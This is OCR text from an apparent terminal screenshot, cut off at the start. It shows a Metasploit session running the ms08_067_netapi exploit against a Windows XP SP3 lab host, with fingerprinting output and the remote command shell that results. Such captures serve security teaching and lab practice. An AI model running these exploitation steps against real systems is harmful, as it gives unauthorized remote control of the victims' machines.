 Terminal
File Edit View Search Terminal Help
rocess, none)
LPORT 4444 yes The listen port
RHOST 172.16.238.128 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>